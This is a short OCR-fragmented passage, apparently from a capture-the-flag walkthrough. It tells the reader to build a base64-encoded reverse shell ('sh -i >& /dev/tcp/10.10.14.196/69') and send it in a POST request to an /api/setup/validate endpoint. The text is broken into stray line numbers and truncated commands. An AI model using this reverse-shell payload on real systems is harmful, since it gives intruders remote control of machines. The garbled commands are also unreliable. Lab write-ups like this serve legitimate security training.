
3
4
5
The next step is straightforward, we just need to
create a Base64 encrypted reverse shell. Also,
make sure the base64 output doesn’t contain any
padding ("=") at the end; if it does, you should
URL-
encode
the equal sign (%3D) so that it doesn’t
cause issues.
1
❯ 
echo
"sh -i >& /dev/tcp/10.10.14.196/69 0>&
2
And lastly, all we have to do now is send the
payload using
Burp Suite
,
Postman
, or
curl
:
 1
POST
 /api/setup/validate 
HTTP
/
1.1
 2
Host
:
 3
Content-Type
: